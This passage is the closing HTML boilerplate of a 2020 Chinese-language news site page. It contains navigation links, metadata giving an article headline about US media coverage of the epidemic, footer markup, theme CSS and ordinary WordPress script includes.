                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/02/10/%e4%b8%ad%e5%9b%bd%e5%8a%a0%e6%b2%b9%ef%bc%81%e6%ad%a6%e6%b1%89%e5%8a%a0%e6%b2%b9%ef%bc%81%e5%a4%9a%e4%bc%a6%e5%a4%9a%e5%8d%8e%e4%ba%ba%e5%9b%a2%e4%bd%93%e8%81%94%e5%90%88%e6%80%bb%e4%bc%9a%e4%b8%be/">多伦多华人团体联合总会举办盛大的新春团拜会为武汉、中国加油！</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/02/10/%e6%8a%97%e7%96%ab%e8%a1%8c%e5%8a%a8%ef%bc%9a%e8%81%94%e5%90%88%e5%9b%bd%e9%a9%bb%e5%8d%8e%e7%b3%bb%e7%bb%9f%e5%a3%b0%e6%98%8e%ef%bc%88un-china-public-statement-on-2019-novel-coronavirus%ef%bc%89/">抗疫行动：联合国驻华系统声明（UN China Public Statement on 2019 Novel Coronavirus）</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-02-10T08:58:20-05:00"><meta itemprop="dateModified" content="2020-02-10T08:59:21-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/02/10/%e5%88%a9%e7%94%a8%e7%96%ab%e6%83%85%e6%94%bb%e5%87%bb%e4%b8%ad%e5%9b%bd%ef%bc%9f%e4%b8%8e%e7%97%85%e6%af%92%e4%b8%ba%e4%bc%8d%e3%80%81%e4%b8%8e%e4%ba%ba%e7%b1%bb%e4%b8%ba%e6%95%8c%ef%bc%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="美国纽约时报、CNBC用疫情攻击中国？与病毒为伍、与人类为敌！"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/02/acaf2f4ea8ad6622ab255f7c1b493489.jpg"><meta itemprop="width" content="677"><meta itemprop="height" content="290"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69705eef21839
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>